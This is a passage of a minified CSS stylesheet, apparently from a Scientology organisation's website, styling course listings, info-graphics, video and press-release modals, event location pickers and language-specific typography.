.text-highlight{display:inline}.courses-selector--list{display:none}.courses-selector--list-item{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;color:#369;font-size:1.5625rem;text-align:center}.course--answer-selected{display:none;position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;padding-top:1rem}.course--answer-item{margin-bottom:.3rem}.courses-select--go-back{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;color:#369;user-select:none;cursor:pointer;margin-top:10px;font-size:.8em}.course-benefits-listing{padding:0}.course-benefits-bullet{position:relative;list-style:none;padding-left:1.5rem;margin-bottom:.7rem}.course-benefits-bullet:before{content:"";display:inline-block;width:19px;height:18px;background-image:url(/images/check-mark.svg);background-repeat:no-repeat;margin-right:.4rem;position:absolute;top:2px;left:0}.online-courses-docker--course-links{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}:lang(xh) .online-courses-docker--course-links,:lang(zu) .online-courses-docker--course-links{line-height:1.4rem}.online-courses-docker--course-info{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.online-courses-docker--course-image{margin-right:.8rem}.online-courses-docker--course-image img{border-radius:100px}.online-courses-docker-wrapper{background:#eaeaea}.online-courses-docker--tools-for-life{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4a4a4a}.online-courses-docker{padding:.7rem 0}.online-courses-docker--desc{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column}.online-courses-docker--course-name{font-weight:700;font-size:1.05rem;line-height:1.2rem}.online-courses-docker--link{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4a4a4a}.courses-select__animated{-webkit-transform-origin:left;-ms-transform-origin:left;-moz-transform-origin:left;-o-transform-origin:left;transform-origin:left;position:absolute}.courses-subheader-slide{width:80px;margin-right:35px}.courses-subheader-slide--caption{color:#707070;font-size:.6rem;margin-top:.2rem;text-align:center;line-height:1.2em}.courses-subheader-slide--image{border-radius:4px}.courses-subheader-selector--wrapper{position:relative}@media(min-width:768px){.courses-subheader-selector--wrapper{padding:0 55px}}.courses-subheader-selector{margin-top:1.5rem;z-index:100}.course-blockquote{border-left:5px solid #eee;margin-left:0;padding:10px 10px 10px 30px;font-size:1.05rem;text-align:left;font-family:open sans,sans-serif}.path-courses-tools-overview .course-blockquote strong{display:block;font-weight:400}.online-course-sidebar-info-graphic .info-graphic,.col-course-page-left .info-graphic{padding:10px 0 20px;border-top:2px solid #3a5d7b;border-bottom:2px solid #3a5d7b}.online-course-sidebar-info-graphic .info-graphic:lang(en),.col-course-page-left .info-graphic:lang(en){padding:10px 0;border:none}.online-course-sidebar-info-graphic .info-graphic>span,.online-course-sidebar-info-graphic .info-graphic>strong,.online-course-sidebar-info-graphic .info-graphic>em,.online-course-sidebar-info-graphic .info-graphic>u{display:block;margin:10px 0}.online-course-sidebar-info-graphic .info-graphic em{font-family:jost,sans-serif;font-size:20px;line-height:1}:lang(el) .online-course-sidebar-info-graphic .info-graphic em{line-height:1.1em}:lang(sv) .online-course-sidebar-info-graphic .info-graphic em,:lang(no) .online-course-sidebar-info-graphic .info-graphic em{font-size:16px}:lang(da) .online-course-sidebar-info-graphic .info-graphic em{font-size:19px}:lang(xh-za) .online-course-sidebar-info-graphic .info-graphic em{font-size:17px}:lang(xh) .path-courses-investigations .info-graphic>strong{font-size:14px}:lang(es) .online-course-sidebar-info-graphic .info-graphic--understanding.info-graphic em{font-size:17px}:lang(de) .online-course-sidebar-info-graphic .info-graphic--understanding.info-graphic em{font-size:15px}.online-course-sidebar-info-graphic .info-graphic u{padding-bottom:4px}.online-course-sidebar-info-graphic .info-graphic .reverse{background:#3a5d7b;color:#fff;display:inline-block;letter-spacing:1px;padding:9px 6px;line-height:1.2}:lang(el) .path-courses-children .online-course-sidebar-info-graphic .info-graphic .reverse,:lang(el) .path-courses-integrity .online-course-sidebar-info-graphic .info-graphic .reverse,:lang(el) .path-courses-assists .online-course-sidebar-info-graphic .info-graphic .reverse{letter-spacing:0;font-size:14px}:lang(el) .path-courses-study .online-course-sidebar-info-graphic .info-graphic .reverse,:lang(el) .path-courses-public-relations .online-course-sidebar-info-graphic .info-graphic .reverse,:lang(el) .path-courses-tone-scale .online-course-sidebar-info-graphic .info-graphic .reverse,:lang(da) .path-courses-dynamics .online-course-sidebar-info-graphic .info-graphic .reverse{letter-spacing:0;font-size:17px}:lang(es) .path-courses-tone-scale .online-course-sidebar-info-graphic .info-graphic .reverse{letter-spacing:0;font-size:14px}:lang(da) .info-graphic--integrity{font-size:16px}:lang(xh) .path-courses-suppression .info-graphic .reverse,:lang(xh) .path-courses-tools .info-graphic .reverse{letter-spacing:0;font-size:.9em;padding:9px 5px}:lang(xh) .path-courses-integrity .info-graphic .reverse,:lang(xh) .path-courses-assists .info-graphic .reverse{letter-spacing:0;font-size:.8em;padding:9px 5px}.online-course-sidebar-info-graphic .info-graphic--communication,.online-course-sidebar-info-graphic .info-graphic--understanding{font-size:15px}@media(min-width:768px){.online-course-sidebar-info-graphic .info-graphic--communication .reverse,.online-course-sidebar-info-graphic .info-graphic--understanding .reverse{font-size:9px}}@media(min-width:1200px){.online-course-sidebar-info-graphic .info-graphic--communication .reverse,.online-course-sidebar-info-graphic .info-graphic--understanding .reverse{font-size:12px}}@media(min-width:768px){.online-course-sidebar-info-graphic .info-graphic--environment .reverse{font-size:12px}}@media(min-width:992px)and (max-width:1199px){.online-course-sidebar-info-graphic .info-graphic--addiction .reverse{font-size:16px}}:lang(da) .online-course-sidebar-info-graphic .info-graphic--addiction .reverse{font-size:15px;letter-spacing:0}:lang(da) .online-course-sidebar-info-graphic .info-graphic--public .reverse,:lang(da) .online-course-sidebar-info-graphic .info-graphic--conditions .reverse{font-size:15px;letter-spacing:0}@media(min-width:992px)and (max-width:1199px){.online-course-sidebar-info-graphic .info-graphic--public .reverse,.online-course-sidebar-info-graphic .info-graphic--conditions .reverse{font-size:14px}}@media(min-width:992px)and (max-width:1199px){.online-course-sidebar-info-graphic .info-graphic--suppression{font-size:14px;line-height:1.5em}}@media(min-width:1200px){.online-course-sidebar-info-graphic .info-graphic--suppression{font-size:16px}}@media(min-width:992px)and (max-width:1199px){.online-course-sidebar-info-graphic .info-graphic--study{font-size:15px}}:lang(da) .online-course-sidebar-info-graphic .info-graphic--study u{font-size:15px}.online-course-sidebar-info-graphic .info-graphic .mt0{margin-top:0}.info-graphic{color:#3a5d7b;font-size:18px;line-height:1em;text-align:center;font-family:jost,sans-serif}:lang(xh) .info-graphic{font-size:16px}:lang(ja) .info-graphic{text-align:justify}.info-graphic div{margin:15px 0}@media(max-width:768px){.info-graphic{font-size:22px}.info-graphic div{margin-bottom:10px!important}}@media(min-width:768px)and (max-width:992px){.info-graphic{font-size:18px}}:lang(ru) .online-courses-docker--course-links .btn-primary.btn{white-space:normal;line-height:1.1em;padding:3px 15px}:lang(ja) .online-courses-docker--course-links .btn-primary.btn{font-size:.9em;white-space:normal}:lang(ru) .online-course-sidebar-info-graphic .info-graphic--organizing strong{font-size:15px}:lang(el) .online-course-sidebar-info-graphic .info-graphic--organizing span{font-size:16px}:lang(el) .online-course-sidebar-info-graphic .info-graphic--integrity strong,:lang(el) .online-course-sidebar-info-graphic .info-graphic--dynamics strong{font-size:15px}:lang(ru) .online-course-sidebar-info-graphic .info-graphic--integrity .reverse,:lang(ru) .online-course-sidebar-info-graphic .info-graphic--integrity strong{font-size:13px}:lang(ru) .online-course-sidebar-info-graphic .info-graphic--dynamics strong{font-size:15px}:lang(ru) .online-course-sidebar-info-graphic .info-graphic--addiction .reverse{font-size:15px;padding:9px 3px}:lang(de) .online-course-sidebar-info-graphic .info-graphic--public u,:lang(de) .online-course-sidebar-info-graphic .info-graphic--public .reverse,:lang(de) .online-course-sidebar-info-graphic .info-graphic--addiction .reverse{font-size:15px;padding:9px 3px}:lang(de) .online-course-sidebar-info-graphic .info-graphic--organizing span{font-size:16px}:lang(de) .online-course-sidebar-info-graphic .info-graphic--integrity strong,:lang(de) .online-course-sidebar-info-graphic .info-graphic--integrity .reverse,:lang(de) .online-course-sidebar-info-graphic .info-graphic--dynamics .reverse{font-size:13px;padding:9px 3px}:lang(de) .online-course-sidebar-info-graphic .info-graphic--conditions em{font-size:18px}:lang(ru) .online-course-sidebar-info-graphic .info-graphic--conflicts u{font-size:14px}:lang(de) .online-course-sidebar-info-graphic .info-graphic--tools u{font-size:15px}:lang(nl) .online-course-sidebar-info-graphic .info-graphic--children strong{font-size:16px}:lang(nl) .online-course-sidebar-info-graphic .info-graphic--tone-scale .reverse,:lang(nl) .online-course-sidebar-info-graphic .info-graphic--tools .reverse{font-size:17px}:lang(ru) .online-course-sidebar-info-graphic .info-graphic--tone-scale strong,:lang(ru) .online-course-sidebar-info-graphic .info-graphic--tone-scale u,:lang(ru) .online-course-sidebar-info-graphic .info-graphic--tools u{font-size:15px}.mosaic-find-church{margin-top:.2rem;background:#dbdde0}.mosaic-find-church .sidebar__locator-input::-webkit-input-placeholder{font-size:.9rem}.mosaic-find-church .sidebar__locator-input::-moz-placeholder{font-size:.9rem}.mosaic-find-church .sidebar__locator-input:-ms-input-placeholder{font-size:.9rem}.mosaic-find-church .sidebar__locator-input:-moz-placeholder{font-size:.9rem}.mosaic-find-church--title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:.8rem 1rem;font-size:1rem}@media(min-width:768px){.mosaic-find-church--title{padding-left:0;padding-right:0}}@media(min-width:992px){.mosaic-find-church--title{font-size:1.375rem}}.header-image-caption{position:absolute;bottom:5px;left:15px;font-size:.8rem;color:#fff}.header-image-title{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;position:absolute;top:0;left:0;right:0;bottom:0;font-family:jost,sans-serif;font-size:30px;text-shadow:1px 1px 17px #000;color:#fff;line-height:1em;text-align:center}@media(min-width:768px){.header-image-title{font-size:50px}}.ideal-org--listing-item{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap}.churches-ca-notice{border-radius:4px;border:1px solid #ccc;padding:10px}@media(min-width:768px){.churches-ca-notice{padding:30px}}.modal-full-viewport{-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;background:#000;z-index:1000000;padding:70px 0}.modal-full-viewport.visible{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.modal-full-viewport .modal-close{padding:0;background-color:#0000;border:0;-webkit-appearance:none;position:absolute;top:0;right:18px;font-size:40px;color:#fff;opacity:1;cursor:pointer}.modal-full-viewport .modal-close:focus{outline:none}.modal-full-viewport .vjs-ended.vjs-has-started .vjs-poster{display:block}.modal-full-viewport_press-release{-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;background:#000;z-index:1000000;padding:70px 0;visibility:hidden;opacity:0}.modal-full-viewport_press-release.visible{display:block}.modal-full-viewport_press-release .modal-close{padding:0;background-color:#0000;border:0;-webkit-appearance:none;position:absolute;top:10px;right:25px;font-size:40px;color:#fff;opacity:1;cursor:pointer}.modal-full-viewport_press-release .modal-close:focus{outline:none}.modal-full-viewport_press-release .vjs-ended.vjs-has-started .vjs-poster{display:block}.modal-video-wrapper{max-width:1280px;width:100%;width:100%;height:100%;max-height:56.25vw}@media(min-width:1280px){.modal-video-wrapper{max-height:720px}}@media(max-height:760px){.modal-video-wrapper{max-height:calc(100vh - 40px)}}.modal-video-wrapper .video-js{height:100%;padding-bottom:0}.modal-video-wrapper video{object-fit:contain!important}.modal-video-wrapper .vjs-control-bar{max-width:177.7777777778vh;margin:0 auto}@media(max-height:760px){.modal-video-wrapper .vjs-control-bar{max-height:calc((100vh - 40px)/9*16)}}.modal-full-viewport__pressrelease-year-in-review-content .modal-video-wrapper{position:relative}@media(max-width:991px){.modal-full-viewport__pressrelease-year-in-review-content .modal-video-wrapper{height:auto}.modal-full-viewport__pressrelease-year-in-review-content .modal-video-wrapper .video-js{height:auto;padding-bottom:56.25%}.modal-full-viewport__pressrelease-year-in-review-content .modal-video-wrapper video{max-height:100vh}}.modal-full-viewport__pressrelease-year-in-review-content{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;height:100%;max-height:766px}@media(max-width:991px){.modal-full-viewport__pressrelease-year-in-review-content{height:auto!important;padding-top:50px}}.download-image-title{font-family:jost,sans-serif;text-align:center;font-size:24px;margin-top:20px;margin-bottom:10px}.modal__close{position:absolute;top:10px;right:10px;padding:0;border:0;-webkit-appearance:none;font-size:40px;color:#000;opacity:1;cursor:pointer;background:0 0;font-size:21px}.modal__close:focus{outline:none}.download-press-release-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;border-top:1px solid #c6c6c6;border-bottom:1px solid #c6c6c6;padding:16px 0}@media(min-width:768px){.modal-dialog__download{max-width:600px}}.download-press-release-image{-webkit-flex:0 0 120px;-ms-flex:0 0 120px;-moz-flex:0 0 120px;-o-flex:0 0 120px;flex:0 0 120px;max-width:120px;margin-right:10px}.download-press-release-title{font-size:14px;margin-top:10px}.modal-body__download{padding-left:70px;padding-right:70px}.download-press-release-legal{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;font-size:9px;font-family:open sans,sans-serif;margin-top:6px}.download-press-release-legal-checkbox-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;padding-right:8px}.download-press-release-legal-checkbox{margin-right:6px}.download-press-button{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;background-color:#369;border-radius:100px;color:#fff;padding:8px 20px;border:0;box-shadow:none;margin-top:20px;margin-left:auto;margin-right:auto;cursor:pointer}.download-press-button:hover{background-color:#264d73}.download-press-button-icon{-webkit-flex:0 0 16px;-ms-flex:0 0 16px;-moz-flex:0 0 16px;-o-flex:0 0 16px;flex:0 0 16px;max-width:16px;margin-left:5px}.download-press-see-more{margin-top:20px;margin-bottom:20px;font-size:9px;text-align:center}.download-press-release-label{font-size:9px;font-weight:400;font-family:open sans,sans-serif}.policy-container{max-width:850px;margin:0 auto}.policy-container h1,.policy-container h2{font-weight:700;margin-top:40px}.policy-container h3{margin-top:30px}.policy-container p,.policy-container li{font-size:16px}.policy-container li{margin-bottom:10px}.cookie-table-wrapper table.reporttable tbody td.privacy-policy-table-cell,.policy-indent{padding-left:30px!important}.cookie-table-wrapper table.reporttable tbody td.privacy-policy-table-cell{padding-right:15px}.policy-indent>p:first-child{text-indent:-30px}.cookie-table-wrapper table.reporttable tbody td.privacy-policy-table-cell p:first-child{text-indent:-15px}.privacy-policy-table-cell2 p,.privacy-policy-table-cell p,.privacy-policy-table-cell2 li,.privacy-policy-table-cell li{font-size:13px;text-align:left}.policy-container h2{font-size:24px}.cookie-table-wrapper .reporttable thead th{font-size:12px}.path-scientology-today-events-maiden-voyage-2019 .editable .medium-insert-images-left_outside{margin-bottom:8px}.editable_body_holder li{margin-bottom:10px}.badger--image__march13-2022{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-flex:0 0 80px;-ms-flex:0 0 80px;-moz-flex:0 0 80px;-o-flex:0 0 80px;flex:0 0 80px;width:40px;margin-right:15px}@media(min-width:768px){.badger--image__march13-2022{-webkit-flex:0 0 80px;-ms-flex:0 0 80px;-moz-flex:0 0 80px;-o-flex:0 0 80px;flex:0 0 80px;width:80px;margin-right:30px}}.badger--image__march13-2022__horizontal{-webkit-flex:0 0 80px;-ms-flex:0 0 80px;-moz-flex:0 0 80px;-o-flex:0 0 80px;flex:0 0 80px;width:80px}@media(min-width:768px){.badger--image__march13-2022__horizontal{-webkit-flex:0 0 150px;-ms-flex:0 0 150px;-moz-flex:0 0 150px;-o-flex:0 0 150px;flex:0 0 150px;width:150px}}.badger--image__march13-2022__horizontal-large{-webkit-flex:0 0 90px;-ms-flex:0 0 90px;-moz-flex:0 0 90px;-o-flex:0 0 90px;flex:0 0 90px;width:90px}@media(min-width:768px){.badger--image__march13-2022__horizontal-large{-webkit-flex:0 0 180px;-ms-flex:0 0 180px;-moz-flex:0 0 180px;-o-flex:0 0 180px;flex:0 0 180px;width:180px}}.badger--image__march13-2022__horizontal-small{-webkit-flex:0 0 50px;-ms-flex:0 0 50px;-moz-flex:0 0 50px;-o-flex:0 0 50px;flex:0 0 50px;width:50px}@media(min-width:768px){.badger--image__march13-2022__horizontal-small{-webkit-flex:0 0 100px;-ms-flex:0 0 100px;-moz-flex:0 0 100px;-o-flex:0 0 100px;flex:0 0 100px;width:100px}}blockquote.pressrelease-public-quote{padding:0 30px;margin:0;margin-top:0!important}blockquote.pressrelease-public-quote i{font-style:normal}blockquote.pressrelease-public-quote p{font-style:italic}blockquote.pressrelease-public-quote p:after{content:" ";border-bottom:1px solid #ccc;width:200px;margin:10px auto;display:block}:lang(zh) blockquote.pressrelease-public-quote i,:lang(ja) blockquote.pressrelease-public-quote i{font-weight:400}blockquote.pressrelease-featured-public-quote{clear:both;float:left;font-weight:700;line-height:1.5em;font-style:italic;margin:0;margin-top:0!important;padding:7px 10px 12px 0;width:31%;color:#000;text-align:right;position:relative;margin-right:20px;margin-top:0}[dir=rtl] blockquote.pressrelease-featured-public-quote{padding:7px 0 12px 10px}@media(max-width:767px){blockquote.pressrelease-featured-public-quote{width:100%;float:none;padding:0 30px}blockquote.pressrelease-featured-public-quote:after{content:" ";border-bottom:1px solid #ccc;width:200px;margin:10px auto;display:block}}blockquote.pressrelease-featured-public-quote p{margin-top:0;font-weight:700}.pressrepease-subtitle{margin-top:30px}.bullet-point{padding-left:42px;position:relative;list-style:none}.bullet-point::before{content:"•";position:absolute;left:18px;font-size:28px;top:-9px}.bullet-point-inset{text-indent:-22px;padding-left:70px}:lang(fr) .path-scientology-today-events-lrh-birthday-celebration-2023 blockquote.pressrelease-featured-public-quote p{font-size:17px}.press-release-tour-inline{position:relative;cursor:pointer;margin-bottom:32px}.press-release-tour-inline .press-release-tour-inline--image{position:relative}.press-release-tour-inline .press-release-tour-inline--image:before{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background:#00000040;pointer-events:none;opacity:0;z-index:1}.press-release-tour-inline:hover .press-release-tour-inline--image{box-shadow:0 6px 14px #00000040}.press-release-tour-inline:hover .press-release-tour-inline--image:before{opacity:1}.press-release-tour-inline-title{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;margin-top:32px;margin-bottom:5px}.press-release-tour-inline-title h3{margin-bottom:0}.press-release-tour-inline-title img{-webkit-flex:0 0 21px;-ms-flex:0 0 21px;-moz-flex:0 0 21px;-o-flex:0 0 21px;flex:0 0 21px;max-width:21px!important;margin-right:6px}.press-release-tour-inline-bottom-subtitle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:30px!important;margin-bottom:7px!important;position:absolute;color:#fff;bottom:0;left:0;right:0;padding-left:15px;margin-bottom:0!important;padding-bottom:14px!important;padding-top:39px;z-index:1000;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgb(0,0,0) 100%)}.press-release-tour-inline-zoomer{-webkit-transition:all .25s cubic-bezier(0.165,0.840,0.440,1.000);-ms-transition:all .25s cubic-bezier(0.165,0.840,0.440,1.000);-moz-transition:all .25s cubic-bezier(0.165,0.840,0.440,1.000);-o-transition:all .25s cubic-bezier(0.165,0.840,0.440,1.000);transition:all .25s cubic-bezier(0.165,0.840,0.440,1.000);position:absolute;bottom:20px;z-index:400;right:20px;width:100px;text-align:right;padding-right:15px;border:1px solid #fff;border-radius:3px;box-shadow:0 0 4px 3px #0000001a;cursor:pointer;height:41px;overflow:hidden;width:41px;opacity:.8;z-index:2000}.press-release-tour-inline-zoomer:hover{opacity:1;background-color:#fff}.press-release-tour-inline-zoomer:hover:after{color:#000}.press-release-tour-inline-zoomer:after{-webkit-transition:all .25s cubic-bezier(0.165,0.840,0.440,1.000);-ms-transition:all .25s cubic-bezier(0.165,0.840,0.440,1.000);-moz-transition:all .25s cubic-bezier(0.165,0.840,0.440,1.000);-o-transition:all .25s cubic-bezier(0.165,0.840,0.440,1.000);transition:all .25s cubic-bezier(0.165,0.840,0.440,1.000);font-family:iconset;content:"";color:#fff;position:absolute;right:11px;top:7px;font-size:1.1rem}.bs-extender__slideshow-holder__fixed{position:fixed;top:0;left:0;right:0;z-index:10000}@media(max-width:991px){.bs-extender__slideshow-holder .slide-controls{display:none!important}}.bs-extender__slideshow-holder__fade-out{opacity:0}.bs-extender__slideshow-holder__fade-in{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;opacity:1}.slideshow-zoomed-in .bs-extender__slideshow-holder{z-index:1000}.int-event-confirm__loading{display:none}h2.event-confirmation__subtitle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:24px;margin-top:40px;color:#ffe18b}@media(min-width:768px){h2.event-confirmation__subtitle{font-size:32px;margin-top:100px}}.invite-affirm-para{font-size:11px;text-align:center;margin-top:20px;margin-bottom:0}.int-event-confrm__resubmit{cursor:pointer;text-align:center;font-size:11px;text-decoration:underline;margin-top:4px;color:#fff;margin-bottom:20px}.event-location--choose-sub{text-align:center;margin-bottom:12px;font-weight:700}.event-location-picker{border-radius:4px;background:#f8f8f8;max-width:460px;width:100%;margin:0 auto;padding:20px 22px 28px;position:relative;z-index:10}.event-location-picker__label{display:block;font-weight:400;margin-bottom:5px}.event-location-picker__input{margin-top:3px;width:100%;padding:10px 24px}.event-location-picker__input:focus{outline:none}.search__input::-webkit-input-placeholder{color:#a3a3a3;font-size:14px;font-weight:700}.search__input::-moz-placeholder{opacity:1;color:#a3a3a3;font-size:14px;font-weight:700}.search__input:-ms-input-placeholder{color:#a3a3a3;font-size:14px;font-weight:700}.search__input::-webkit-search-cancel-button,.search__input::-webkit-search-decoration{-webkit-appearance:none}.event-location-picker__nearest-org-label{margin-top:20px;margin-bottom:13px;font-size:14px}.int-event-picker__listing-item{padding-bottom:16px;margin-bottom:16px;border-bottom:1px solid #e6e6e6;display:block}orgitem:last-child .int-event-picker__listing-item{padding-bottom:0;margin-bottom:0;border:0}@media(min-width:768px){.int-event-picker__listing-item-inner{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.int-event-picker__listing-image-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}@media(min-width:768px){.int-event-picker__listing-image-wrapper{display:block}}.int-event-picker__listing-mobile-button{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2}.int-event-picker__listing-image{-webkit-flex:0 0 150px;-ms-flex:0 0 150px;-moz-flex:0 0 150px;-o-flex:0 0 150px;flex:0 0 150px;max-width:150px;margin-right:9px}@media(min-width:768px){.int-event-picker__listing-image{-webkit-flex:0 0 80px;-ms-flex:0 0 80px;-moz-flex:0 0 80px;-o-flex:0 0 80px;flex:0 0 80px;max-width:80px}}.int-event-picker__listing-blurb{font-size:13px}[dir=rtl] .int-event-picker__listing-blurb{direction:ltr}.int-event-picker__listing-text{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2;font-size:14px;width:100%;margin-top:10px}@media(min-width:768px){.int-event-picker__listing-text{margin-top:0;margin-right:4px}}.int-event-picker__listing-title{margin-bottom:0;font-size:13px;font-weight:400}.int-event-picker__listing-button{font-size:15px}.int-event-picker__listing-button-arrow{display:inline-block;width:7px;max-width:7px}.int-event-confirm--form{padding:25px;border:1px solid #dbdbdb;border-radius:4px;background:#fff;box-shadow:0 3px 20px #00000029;border-top:4px solid #369;margin-bottom:50px}@media(min-width:768px){.int-event-confirm--form{position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;position:sticky;top:70px}}.int-event-invite-thank-you{text-align:center;padding-top:40px;padding-bottom:40px}.int-event-invite-thank-you--para{font-weight:700;font-size:21px;color:#292b2c}.int-event-invite-thank-you--link{color:#212121;text-decoration:underline}.int-event-info{border:1px solid #d0d0d0;text-align:center;position:relative;padding-top:45px;padding-bottom:30px;padding-left:10px;padding-right:10px}.event-info-hide-when .int-event-info__when{display:none}.int-event-info--not-near{text-decoration:underline;cursor:pointer}.int-event-info--not-near__icon{font-size:13px}.int-event-info__ias{border-color:#ffe18b;color:#fff}.int-event-info__title__replay{color:#ffe18b!important;background-color:#0000!important;display:flex;align-items:center;justify-content:center;width:100%;padding:0!important}.int-event-info-line{flex:1;background-color:#ffe18b;height:1px}.int-event-info__replay{border-top:0}.int-event-info__title-inner{padding:0 15px}.int-event-info__title{-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#369;background:#fff;font-size:20px;font-weight:700;position:absolute;top:0;left:50%;z-index:10;padding:0 30px;font-family:jost,sans-serif}.int-event-info__title__ias{color:#ffe18b;background-color:#01142f}.int-event-info__org{font-size:18px;line-height:1.3}@media(min-width:768px){.int-event-info__org{padding:0 50px;font-size:20px}}.int-event-info__link{color:#fff}.int-event-info__link:focus,.int-event-info__link:hover{color:#fff}.int-event-info__text{font-size:18px}:lang(ja) .int-event-info__text{font-size:17px}.int-event-info__text a{color:#fff}@media(min-width:768px){.int-event-info__text{padding:0 50px}}.int-event-info--date-bold{font-size:19px;font-weight:700;margin-bottom:20px}@media(min-width:768px){.int-event-info--date-bold{font-size:28px}:lang(da) .int-event-info--date-bold{font-size:26px}}.int-event-info--date-bold-replay{font-size:18px;margin-bottom:20px}.int-event-info--date-bold-replay span{display:block;font-size:28px;font-weight:700}.int-event-info__add-to-calendar{font-size:12px;text-decoration:underline}.int-event-info__add-to-calendar-icon{width:18px;display:inline-block;margin-right:11px}.int-event-info--map{padding-top:30px}.int-event-picker__invite-friend-arrow{width:10px;display:inline-block}@media(min-width:992px){.int-event-info__invite-friend-para{padding:0 80px}}.add-to-calendar-button{cursor:pointer}.int-event-not-near{margin-top:15px;display:block;font-size:14px}.resubmitFormModal .modal--close-button{z-index:10000}.march13-theme,.ias-theme,.dark-theme{background-color:#000}.march13-theme .int-event-info__title__ias,.march13-theme .event-info-title,.ias-theme .int-event-info__title__ias,.ias-theme .event-info-title,.dark-theme .int-event-info__title__ias,.dark-theme .event-info-title{background-color:#000}@media(max-width:767px){.march13-theme .body,.ias-theme .body,.dark-theme .body{padding:0 20px}}.march13-theme p,.march13-theme .external-navigation--item-link,.march13-theme .external-navigation--item,.march13-theme .menu-link,.ias-theme p,.ias-theme .external-navigation--item-link,.ias-theme .external-navigation--item,.ias-theme .menu-link,.dark-theme p,.dark-theme .external-navigation--item-link,.dark-theme .external-navigation--item,.dark-theme .menu-link{color:#fff}.march13-theme .breadcrumb-nav--link,.ias-theme .breadcrumb-nav--link,.dark-theme .breadcrumb-nav--link{color:#b7a97d}.march13-theme .breadcrumb-nav:before,.ias-theme .breadcrumb-nav:before,.dark-theme 